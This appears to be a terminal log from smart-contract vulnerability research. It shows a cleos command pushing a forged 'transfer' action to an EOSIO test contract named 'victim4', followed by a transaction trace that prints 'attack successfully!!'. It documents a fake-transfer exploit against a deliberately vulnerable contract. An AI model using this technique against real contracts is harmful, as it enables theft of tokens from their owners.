 [lwy@localhost flaw]$ cleos push action victim4 transfer '["eosio","victim4","10.0000 EOS","inlined call"]' -p  eosio -j
{
  "transaction_id": "488b1eb9faaf1760caeed659dec13934f296f0e5736499b8dcd745d709ed32a5",
  "processed": {
    "id": "488b1eb9faaf1760caeed659dec13934f296f0e5736499b8dcd745d709ed32a5",
    "block_num": 2590555,
    "block_time": "2021-08-02T06:51:13.500",
    "producer_block_id": null,
    "receipt": {
      "status": "executed",
      "cpu_usage_us": 644,
      "net_usage_words": 18
    },
    "elapsed": 644,
    "net_usage": 144,
    "scheduled": false,
    "action_traces": [{
        "action_ordinal": 1,
        "creator_action_ordinal": 0,
        "closest_unnotified_ancestor_action_ordinal": 0,
        "receipt": {
          "receiver": "victim4",
          "act_digest": "5d542ad28ba74a22a4a2e0b8a3f22dc1287e38f4aa32217065f624f247f44140",
          "global_sequence": 2590931,
          "recv_sequence": 1,
          "auth_sequence": [[
              "eosio",
              2590704
            ]
          ],
          "code_sequence": 1,
          "abi_sequence": 1
        },
        "receiver": "victim4",
        "act": {
          "account": "victim4",
          "name": "transfer",
          "authorization": [{
              "actor": "eosio",
              "permission": "active"
            }
          ],
          "data": {
            "from": "eosio",
            "to": "victim4",
            "quantity": "10.0000 EOS",
            "memo": "inlined call"
          },
          "hex_data": "0000000000ea305500000080489791dba08601000000000004454f53000000000c696e6c696e65642063616c6c"
        },
        "context_free": false,
        "elapsed": 194,
        "console": "receiver:victim4, code:victim4, action:transfer\n\n Receiving transfer message: from eosio to victim4,10
.0000 EOS,inlined callattack successfully!!",
        "trx_id": "488b1eb9faaf1760caeed659dec13934f296f0e5736499b8dcd745d709ed32a5",
        "block_num": 2590555,
        "block_time": "2021-08-02T06:51:13.500",
        "producer_block_id": null,
        "account_ram_deltas": [],
        "except": null,
        "error_code": null
      }
    ],
    "account_ram_delta": null,
    "except": null,
    "error_code": null
  }
}